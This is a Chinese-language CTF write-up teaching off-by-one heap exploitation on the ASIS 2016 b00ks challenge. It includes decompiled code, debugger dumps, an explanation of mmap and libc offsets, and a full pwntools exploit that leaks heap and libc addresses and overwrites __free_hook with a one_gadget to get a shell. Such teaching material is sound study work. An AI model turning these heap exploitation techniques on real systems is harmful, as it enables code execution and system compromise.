从零开始的 Pwn 之旅 —— Off_by_one
漏洞成因
1. 循环条件计算错误
1
2
3
| for (i = 0; i <= 10; i++) {
// 循环体
}
|
上述代码实际上会执行 11 次循环。开发人员本意可能只想执行 10 次循环,实际上却多执行了一次,容易导致数组或缓冲区 越界。
2. strcpy 函数使用不当
1
2
| char buf[10];
strcpy(buf, "1234567890");
|
上述代码会将字符串 "1234567890" 拷贝到 buf 中,注意字符串以 \x00 结尾,实际长度为 11。而 buf 仅有 10 字节空间,因此会发生 缓冲区溢出。
漏洞利用
溢出字节为任意字节
- 当前 chunk 被使用时,其前一个 chunk 的
prev_size 字段会被当前 chunk覆盖; - 我们可以通过 off-by-one 溢出的任意字节覆盖 chunk 的 size 字段最低位;
- 如果修改已经 free 的 chunk 的 size 字段,再用
malloc 分配内存,就可能分配到比预期更大的 chunk; - 这样就会导致堆块重叠,进而泄露或覆盖其他堆块的数据。
溢出字节为 NULL 字节
- 主要配合 unlink 攻击手法使用
- 后文将详细介绍 unlink 的攻击流程
例题
Asis_2016_b00ks
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| ~/P/c/p/l/u/h/o/Asis_2016_b00ks ❯❯❯ chmod +x ./b00ks (.venv) master ✱ ◼
'./b00ks' 的模式已由 0644 (rw-r--r--) 更改为 0755 (rwxr-xr-x)
~/P/c/p/l/u/h/o/Asis_2016_b00ks ❯❯❯ pwn checksec b00ks (.venv) master ✱ ◼
[*] '/home/lhon901/Pwn/ctf-challenges/pwn/linux/user-mode/heap/off_by_one/Asis_2016_b00ks/b00ks'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
~/P/c/p/l/u/h/o/Asis_2016_b00ks ❯❯❯ ./b00ks (.venv) master ✱ ◼
Welcome to ASISCTF book library
Enter author name: lhon901
1. Create a book
2. Delete a book
3. Edit a book
4. Print book detail
5. Change current author name
6. Exit
> ^C
~/P/c/p/l/u/h/o/Asis_2016_b00ks ❯❯❯ (.venv) ✘ 130 master ✱ ◼
|
程序逻辑:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| __int64 __fastcall main(int a1, char **a2, char **a3)
{
struct _IO_FILE *v3; // rdi
int v4; // eax
setvbuf(stdout, 0, 2, 0);
v3 = stdin;
setvbuf(stdin, 0, 1, 0);
prompt(v3);
change_author_name(v3);
while ( 1 )
{
v4 = sub_A89();
if ( v4 == 6 )
break;
switch ( v4 )
{
case 1:
create(v3);
break;
case 2:
detele(v3);
break;
case 3:
edit(v3);
break;
case 4:
print(v3);
break;
case 5:
change_author_name(v3);
break;
default:
v3 = (struct _IO_FILE *)"Wrong option";
puts("Wrong option");
break;
}
}
puts("Thanks to use our library software");
return 0;
}
|
change_author_name 函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| __int64 change_author_name()
{
printf("Enter author name: ");
if ( !(unsigned int)read_buffer(off_202018, 32) )
return 0;
printf("fail to read author_name");
return 1;
}
__int64 __fastcall read_buffer(_BYTE *a1, int a2)
{
int i; // [rsp+14h] [rbp-Ch]
if ( a2 <= 0 )
return 0;
for ( i = 0; ; ++i )
{
if ( (unsigned int)read(0, a1, 1u) != 1 )
return 1;
if ( *a1 == '\n' )
break;
++a1;
if ( i == a2 )
break;
}
*a1 = 0;
return 0;
}
|
这里的 read_buffer 函数使用 for 循环来读取输入, 末尾会自动添加 \x00 字节
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
| .data:0000000000202018 author_name_ptr dq offset unk_202040 ; DATA XREF: change_author_name+15↑o
.bss:0000000000202040 unk_202040 db ? ; ; DATA XREF: .data:author_name_ptr↑o
.bss:0000000000202041 db ? ;
.bss:0000000000202042 db ? ;
.bss:0000000000202043 db ? ;
.bss:0000000000202044 db ? ;
.bss:0000000000202045 db ? ;
.bss:0000000000202046 db ? ;
.bss:0000000000202047 db ? ;
.bss:0000000000202048 db ? ;
.bss:0000000000202049 db ? ;
.bss:000000000020204A db ? ;
.bss:000000000020204B db ? ;
.bss:000000000020204C db ? ;
.bss:000000000020204D db ? ;
.bss:000000000020204E db ? ;
.bss:000000000020204F db ? ;
.bss:0000000000202050 db ? ;
.bss:0000000000202051 db ? ;
.bss:0000000000202052 db ? ;
.bss:0000000000202053 db ? ;
.bss:0000000000202054 db ? ;
.bss:0000000000202055 db ? ;
.bss:0000000000202056 db ? ;
.bss:0000000000202057 db ? ;
.bss:0000000000202058 db ? ;
.bss:0000000000202059 db ? ;
.bss:000000000020205A db ? ;
.bss:000000000020205B db ? ;
.bss:000000000020205C db ? ;
.bss:000000000020205D db ? ;
.bss:000000000020205E db ? ;
.bss:000000000020205F db ? ;
.bss:0000000000202060 unk_202060 db ? ; ; DATA XREF: .data:library_ptr↑o
|
可以看到大小是 0x20 即 32, 这就这里导致 read_buffer 这个函数会溢出 NULL 字节到 unk_202060
create 函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
| __int64 create()
{
int size; // [rsp+0h] [rbp-20h] BYREF
int idx; // [rsp+4h] [rbp-1Ch]
book *struct_ptr; // [rsp+8h] [rbp-18h]
void *book_name_ptr; // [rsp+10h] [rbp-10h]
void *description_chunk_ptr; // [rsp+18h] [rbp-8h]
size = 0;
printf("\nEnter book name size: ");
__isoc99_scanf("%d", &size);
if ( size < 0 )
goto LABEL_2;
printf("Enter book name (Max 32 chars): ");
book_name_ptr = malloc(size);
if ( !book_name_ptr )
{
printf("unable to allocate enough space");
goto LABEL_17;
}
if ( (unsigned int)read_buffer(book_name_ptr, size - 1) )
{
printf("fail to read name");
goto LABEL_17;
}
size = 0;
printf("\nEnter book description size: ");
__isoc99_scanf("%d", &size);
if ( size < 0 )
{
LABEL_2:
printf("Malformed size");
}
else
{
description_chunk_ptr = malloc(size);
if ( description_chunk_ptr )
{
printf("Enter book description: ");
if ( (unsigned int)read_buffer(description_chunk_ptr, size - 1) )
{
printf("Unable to read description");
}
else
{
idx = return_free_idx_from_library();
if ( idx == -1 )
{
printf("Library is full");
}
else
{
struct_ptr = (book *)malloc(0x20u);
if ( struct_ptr )
{
LODWORD(struct_ptr->size) = size;
*((_QWORD *)library_ptr + idx) = struct_ptr;
struct_ptr->description_chunk_ptr = (uint64_t)description_chunk_ptr;
struct_ptr->book_name_ptr = (uint64_t)book_name_ptr;
LODWORD(struct_ptr->unknow) = ++unk_202024;
return 0;
}
printf("Unable to allocate book struct");
}
}
}
else
{
printf("Fail to allocate memory");
}
}
LABEL_17:
if ( book_name_ptr )
free(book_name_ptr);
if ( description_chunk_ptr )
free(description_chunk_ptr);
if ( struct_ptr )
free(struct_ptr);
return 1;
}
|
delete 函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| __int64 detele()
{
int id; // [rsp+8h] [rbp-8h] BYREF
int i; // [rsp+Ch] [rbp-4h]
i = 0;
printf("Enter the book id you want to delete: ");
__isoc99_scanf("%d", &id);
if ( id > 0 )
{
for ( i = 0; i <= 19 && (!*((_QWORD *)library_ptr + i) || **((_DWORD **)library_ptr + i) != id); ++i )// 返回最后一个不为空 node 的 id
;
if ( i != 20 )
{
free(*(void **)(*((_QWORD *)library_ptr + i) + 8LL));// free bookname ptr
free(*(void **)(*((_QWORD *)library_ptr + i) + 16LL));// free description ptr
free(*((void **)library_ptr + i)); // free book struct
*((_QWORD *)library_ptr + i) = 0;
return 0;
}
printf("Can't find selected book!");
}
else
{
printf("Wrong id");
}
return 1;
}
|
edit 函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| __int64 edit()
{
int v1; // [rsp+8h] [rbp-8h] BYREF
int i; // [rsp+Ch] [rbp-4h]
printf("Enter the book id you want to edit: ");
__isoc99_scanf("%d", &v1);
if ( v1 > 0 )
{
for ( i = 0; i <= 19 && (!*((_QWORD *)library_ptr + i) || **((_DWORD **)library_ptr + i) != v1); ++i )
;
if ( i == 20 )
{
printf("Can't find selected book!");
}
else
{
printf("Enter new book description: ");
if ( !(unsigned int)read_buffer(
*(_BYTE **)(*((_QWORD *)library_ptr + i) + 16LL),
*(_DWORD *)(*((_QWORD *)library_ptr + i) + 24LL) - 1) )
return 0;
printf("Unable to read new description");
}
}
else
{
printf("Wrong id");
}
return 1;
}
|
print 函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| int print()
{
__int64 v0; // rax
int i; // [rsp+Ch] [rbp-4h]
for ( i = 0; i <= 19; ++i )
{
v0 = *((_QWORD *)library_ptr + i);
if ( v0 )
{
printf("ID: %d\n", **((_DWORD **)library_ptr + i));
printf("Name: %s\n", *(const char **)(*((_QWORD *)library_ptr + i) + 8LL));
printf("Description: %s\n", *(const char **)(*((_QWORD *)library_ptr + i) + 16LL));
LODWORD(v0) = printf("Author: %s\n", (const char *)author_name_ptr);
}
}
return v0;
}
|
由于 author_name 和 library_ptr 相连,我们可以通过填满 author_name 来泄露 library_ptr
由于我们填满 author_name 缓冲区会导致溢出 NULL 字节, 导致 library_ptr 发生改变, 所以我们需要先填充 author_name 再 create, 程序正好开头就给了我们这样一个机会
1
2
3
4
5
6
7
| if __name__ == "__main__":
createname(b"a" * (0x20 - 0x4) + b"bbbb")
createbook(0x20, "book", 0x10, "description")
id, name, des, author = printbook(1)
idx = author.find(b"bbbb") + 4
library_ptr = author[idx : idx + 6]
print("library_ptr:", hex(u64(library_ptr + b"\x00\x00")))
|

通过上面的代码之后我们可以看到相关 heap 的情况
1
2
3
4
5
6
7
8
9
10
11
| pwndbg> x/20gx 0x563fa2e3c010
0x563fa2e3c010: 0x0000000000000000 0x0000000000000031
0x563fa2e3c020: 0x000000006b6f6f62 0x0000000000000000
0x563fa2e3c030: 0x0000000000000000 0x0000000000000000
0x563fa2e3c040: 0x0000000000000000 0x0000000000000021
0x563fa2e3c050: 0x7470697263736564 0x00000000006e6f69
0x563fa2e3c060: 0x0000000000000000 0x0000000000000031
0x563fa2e3c070: 0x0000000000000001 0x0000563fa2e3c020
0x563fa2e3c080: 0x0000563fa2e3c050 0x0000000000000010
0x563fa2e3c090: 0x0000000000000000 0x0000000000020f71
0x563fa2e3c0a0: 0x0000000000000000 0x0000000000000000
|
此时泄露出 library_ptr: 0x563fa2e3c070, 如果我们溢出 NULL 字节的话此时 library_ptr 就会变成 0x563fa2e3c000
如果我们可以伪造一个 chunk 的话,也就能获得任意地址读写的能力

我们考虑通过 chunk 大小来控制
1
2
3
4
5
6
7
| if __name__ == "__main__":
createname(b"a" * (0x20 - 0x4) + b"bbbb")
createbook(0xD0, "book", 0x20, "description")
id, name, des, author = printbook(1)
idx = author.find(b"bbbb") + 4
library_ptr = author[idx : idx + 6]
print("library_ptr:", hex(u64(library_ptr + b"\x00\x00")))
|
此时内存布局:
library_ptr: 0x5580efe0c130
1
2
3
4
5
6
7
8
9
10
11
| pwndbg> x/20gx 0x00005580efe0c100-0x10
0x5580efe0c0f0: 0x0000000000000000 0x0000000000000031
0x5580efe0c100: 0x7470697263736564 0x00000000006e6f69
0x5580efe0c110: 0x0000000000000000 0x0000000000000000
0x5580efe0c120: 0x0000000000000000 0x0000000000000031
0x5580efe0c130: 0x0000000000000001 0x00005580efe0c020
0x5580efe0c140: 0x00005580efe0c100 0x0000000000000020
0x5580efe0c150: 0x0000000000000000 0x0000000000000031
0x5580efe0c160: 0x0000000000000002 0x00007f2a865f2010
0x5580efe0c170: 0x00007f2a865d0010 0x0000000000021000
0x5580efe0c180: 0x0000000000000000 0x0000000000020e81
|
此时 library_ptr 末尾被置零后将指向 0x5580efe0c100 既 desc 区域
伪造 chunk 区域
1
2
3
4
5
| +-------+-----------------+
+ id:1 + name: leak addr +
+-------+-----------------+
+ desc: modifity addr + unkown +
+-------+------------------+
|
这里我们需要泄露 libc 地址,这里有两种思路
mmap 是一个内核调用,行为完全由内核控制,因此此手法具有版本强相关性。相同的 glibc 版本可能在不同的内核版本下位置完全不同,由此造成利用失败
环境:
ubuntu 22.04
Linux vm 5.15.0-151-generic #161-Ubuntu SMP Tue Jul 22 14:25:40 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
glibc:
/home/lhon901/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6 (0x00007f59bd200000)
/home/lhon901/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so => /lib64/ld-linux-x86-64.so.2 (0x00007f59bd87f000)
- malloc 很大一个数, ptmalloc2 会使用 mmap 的方式进行堆扩展(mmap 出来的地址会被分配在 libc 附近,并且中间没有随机的偏移)
- 将 libc 的地址读到 heap 上然后读出来
为什么 mmap 与 libc 之间存在固定的偏移?
首先我们来回忆下程序的启动逻辑:
- 内核加载 ELF 可执行文件
- 内核加载动态链接器(ld.so)
- 控制权传递给动态链接器
- 动态链接器加载所需的共享库(包括 libc)
- 动态链接器将控制权传回程序入口点
ld 加载共享库使用到了 mmap 来创建内存段
我们再来看 mmap 相关函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| /**
* vm_unmapped_area - 在给定约束条件下找到一个未映射的内存区域
* @info: 包含搜索参数的约束条件
*/
unsigned long vm_unmapped_area(struct vm_unmapped_area_info *info)
{
unsigned long addr;
if (info->flags & VM_UNMAPPED_AREA_TOPDOWN)
addr = unmapped_area_topdown(info);
else
addr = unmapped_area_bottomup(info);
return addr;
}
|
mmap 段映射的地址通常使用 unmapped_area_topdown
此函数从高地址向低地址方向搜索可分配地址
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| static unsigned long unmapped_area_topdown(struct vm_unmapped_area_info *info)
{
struct mm_struct *mm = current->mm;
struct vm_area_struct *vma;
unsigned long length, low_limit, high_limit, gap_start, gap_end;
/* 设置约束条件 */
length = info->length;
low_limit = max(PAGE_ALIGN(info->low_limit), mmap_min_addr);
high_limit = min(info->high_limit, mm->mmap_base);
/* 从高地址开始遍历搜索 */
gap_end = high_limit;
if (gap_end < length)
return -ENOMEM;
/* 遍历现有映射,寻找合适的间隙 */
for (vma = find_vma(mm, high_limit - length); vma; vma = vma->vm_prev) {
/* 这里有详细的间隙计算和适应性检查代码 */
gap_start = vm_end_gap(vma->vm_prev);
if (gap_start < low_limit)
return -ENOMEM;
gap_end = vm_start_gap(vma);
if (gap_end < length)
continue;
/* 寻找合适的对齐位置 */
gap_end -= length;
if (gap_end < low_limit)
continue;
gap_end = align_addr(gap_end, info);
if (gap_end >= gap_start)
return gap_end;
}
/* 处理第一个间隙的情况 */
gap_start = PAGE_ALIGN(low_limit);
gap_end = high_limit - length;
if (gap_end >= gap_start)
return align_addr(gap_end, info);
return -ENOMEM;
}
|
重点观察这行代码:
1
| high_limit = min(info->high_limit, mm->mmap_base);
|
这是搜索可分配地址的起点
mm->mmap_base 的分配算法:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| void arch_pick_mmap_layout(struct mm_struct *mm)
{
unsigned long random_factor = 0UL;
/* 8 bits of randomness in 32bit mmaps, 20 bits in 64bit mmaps */
if (current->flags & PF_RANDOMIZE) {
random_factor = get_random_int() & ((1<<mmap_rnd_bits)-1);
random_factor <<= PAGE_SHIFT;
}
if (mmap_is_legacy()) {
// 传统方式 (自底向上)
mm->mmap_base = TASK_UNMAPPED_BASE + random_factor;
mm->get_unmapped_area = arch_get_unmapped_area;
} else {
// 现代方式 (自顶向下)
mm->mmap_base = mmap_base(random_factor);
mm->get_unmapped_area = arch_get_unmapped_area_topdown;
}
}
static unsigned long mmap_base(unsigned long rnd)
{
unsigned long gap = rlimit(RLIMIT_STACK);
if (gap < MIN_GAP)
gap = MIN_GAP;
else if (gap > MAX_GAP)
gap = MAX_GAP;
return PAGE_ALIGN(STACK_TOP - gap - rnd);
}
|
可得 mmap_base = STACK_TOP - gap - random_factor
看到这观众老爷可能已经云里雾里了, 我们现在来简单总结一下
- ALSR 不会对 libc 段进行随机化
- ALSR 会对 mmap 段进行随机化
- ld 加载 libc 时使用了 mmap 来分配地址, libc 的地址随机化是依赖 alsr 对 mmap 随机化实现的
- 因此我们得出 mmap 段映射的地址和 libc 地址段具有相同的随机偏移因子,也即它们之间的偏移是一个常数
我们来看 mmap 这种方法

我们在 name_ptr 处填入 heap 上 mmap 的地址来泄露 mmap 地址
__free_hook 是 libc 上的一个地址,我们暂时还暂时不知道
desc_ptr 处填入这个 chunk 的数据区的 header,以便我们在获得 libc_base 之后填入 __free_hook 的地址
泄露 libc_base:
1
2
3
4
5
6
7
8
9
10
| # mmap 测算 offset
createbook(0x21000, 'aaaa', 0x21000, 'bbbb')
mmap_addr = library_ptr + 0x40
editbook(1, p64(1) + p64(mmap_addr) + p64(library_ptr - 0x20) + p64(0x20))
changename(b"a" * 0x20)
id, name, des, author = printbook(1)
print(repr(name))
libc_base = u64(name.ljust(8, b'\x00')) - 0x5a8000 - 0x10
success(f'libc_base: {hex(libc_base)}')
# gdb.attach(io)
|
最终 exp 如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
| from pwn import *
context.log_level="info"
binary=ELF("b00ks")
libc=ELF('/home/lhon901/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6')
io=process("./b00ks")
# context.terminal = ['tmux', 'spiltw', '-v']
def createbook(name_size,name,des_size,des):
io.readuntil("> ")
io.sendline("1")
io.readuntil(": ")
io.sendline(str(name_size))
io.readuntil(": ")
io.sendline(name)
io.readuntil(": ")
io.sendline(str(des_size))
io.readuntil(": ")
io.sendline(des)
def printbook(id):
io.readuntil("> ")
io.sendline("4")
io.readuntil(": ")
for i in range(id):
book_id=int(io.readline()[:-1])
io.readuntil(": ")
book_name=io.readline()[:-1]
io.readuntil(": ")
book_des=io.readline()[:-1]
io.readuntil(": ")
book_author=io.readline()[:-1]
return book_id,book_name,book_des,book_author
def createname(name):
io.readuntil("name: ")
io.sendline(name)
def changename(name):
io.readuntil("> ")
io.sendline("5")
io.readuntil(": ")
io.sendline(name)
def editbook(book_id,new_des):
io.readuntil("> ")
io.sendline("3")
io.readuntil(": ")
io.writeline(str(book_id))
io.readuntil(": ")
io.sendline(new_des)
def deletebook(book_id):
io.readuntil("> ")
io.sendline("2")
io.readuntil(": ")
io.sendline(str(book_id))
if __name__ == "__main__":
createname(b"a" * (0x20 - 0x4) + b"bbbb")
createbook(0xD0, "book", 0x20, "description")
id, name, des, author = printbook(1)
idx = author.find(b"bbbb") + 4
library_ptr = u64(author[idx : idx + 6] + b'\x00\x00')
print("library_ptr:", hex(library_ptr))
# mmap 测算 offset
createbook(0x21000, 'aaaa', 0x21000, 'bbbb')
mmap_addr = library_ptr + 0x40
editbook(1, p64(1) + p64(mmap_addr) + p64(library_ptr - 0x20) + p64(0x20))
changename(b"a" * 0x20)
id, name, des, author = printbook(1)
print(repr(name))
libc_base = u64(name.ljust(8, b'\x00')) - 0x5a8000 - 0x10
success(f'libc_base: {hex(libc_base)}')
# free_hook
free_hook = libc_base + libc.symbols["__free_hook"]
sh = [0x4527a, 0xf03a4, 0xf1247]
one_gadget = libc_base + sh[0]
log.success("free_hook:" + hex(free_hook))
log.success("one_gadget:" + hex(one_gadget))
editbook(1, p64(free_hook) + p64(0x20))
editbook(1, p64(one_gadget))
deletebook(1)
# gdb.attach(io)
io.interactive()
|